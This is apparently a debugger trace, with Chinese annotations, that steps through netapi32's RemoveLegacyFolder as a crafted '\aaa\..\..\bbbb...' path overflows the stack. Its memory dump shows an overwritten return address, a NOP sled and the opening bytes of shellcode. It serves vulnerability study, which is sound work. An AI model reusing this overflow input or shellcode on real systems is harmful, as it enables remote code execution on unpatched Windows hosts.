 5FDDA3CC 90 nop
5FDDA3CD 90 nop
5FDDA3CE 8BFF mov edi,edi RemoveLegacyFolder
5FDDA3D0 55 push ebp
5FDDA3D1 8BEC mov ebp,esp
5FDDA3D3 51 push ecx
5FDDA3D4 8B4D 08 mov ecx,dword ptr ss:[ebp+0x8]
5FDDA3D7 66:8B01 mov ax,word ptr ds:[ecx]
5FDDA3DA 53 push ebx
5FDDA3DB 56 push esi msvcrt.wcslen
5FDDA3DC 57 push edi
5FDDA3DD 33DB xor ebx,ebx
5FDDA3DF 33FF xor edi,edi
5FDDA3E1 66:3D 5C00 cmp ax,0x5C
5FDDA3E5 6A 2F push 0x2F
5FDDA3E7 895D FC mov dword ptr ss:[ebp-0x4],ebx
5FDDA3EA 5E pop esi netapi32.5FDDA383
5FDDA3EB 0F84 AC390000 je netapi32.5FDDDD9D
5FDDA3F1 66:3BC6 cmp ax,si
5FDDA3F4 0F84 A3390000 je netapi32.5FDDDD9D
5FDDA3FA 66:85C0 test ax,ax
5FDDA3FD 8BF1 mov esi,ecx
5FDDA3FF 74 66 je short netapi32.5FDDA467
5FDDA401 66:3D 5C00 cmp ax,0x5C
edi=0013FB84, (UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb")
寄存器 (MMX) < < < < < < < < < <
EAX 0013F718 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
ECX 00130061
EDX 0000005C
EBX 00000000
ESP 0013F6FC
EBP 0013FB30
ESI 77C17FCC msvcrt.wcslen
EDI 0013FB84 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
EIP 5FDDA3CE <netapi32.RemoveLegacyFolder>
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ALREADY_EXISTS (000000B7)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 7C93 3E6F 7C99 E4C0
MM1 0000 0000 0012 BB68
MM2 7C92 EE18 0012 BA78
MM3 0000 0045 0012 BA88
MM4 0012 BB8C 005B AF18
MM5 0208 008A 0000 0000
MM6 8000 0000 0000 0000
栈顶变成了函数
RemoveLegacyFolder执
行完毕后的返回地址
地址 HEX 数据 ASCII
0013F718 5C 00 61 00 61 00 61 00 5C 00 2E 00 2E 00 5C 00 \.a.a.a.\.....\.
0013F728 2E 00 2E 00 5C 00 62 00 62 00 62 00 62 00 62 00 ....\.b.b.b.b.b.
0013F738 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F748 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F758 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F768 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F778 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F788 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F798 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7A8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7B8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7C8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7D8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7E8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7F8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F808 62 00 62 00 62 00 5D 38 82 7C 90 90 90 90 FC 68 b.b.b.]8
0013F818 6A 0A 38 1E 68 63 89 D1 4F 68 32 74 91 0C 8B F4
0013F828 8D 7E F4 33 DB B7 04 2B E3 66 BB 33 32 53 68 75
0013F838 73 65 72 54 33 D2 64 8B 5A 30 8B 4B 0C 8B 49 1C
0013F6F4 77C17FCC msvcrt.wcslen
0013F6F8 0013FB84 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
0013F6FC 5FDDA383 返回到 netapi32.5FDDA383 来自 <netapi32.RemoveLegacyFolder>
0013F700 0013F718 UNICODE "\aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
0013F704 00000000
0013F708 0013FD84
0013F70C 00000000
0013F710 00000000
0013F714 0013FD84
0013F718 0061005C
0013F71C 00610061
0013F720 002E005C
0013F724 005C002E
0013F728 002E002E
0013F72C 0062005C
0013F730 00620062
0013F734 00620062
0013F738 00620062
0013F73C 00620062
0013F740 00620062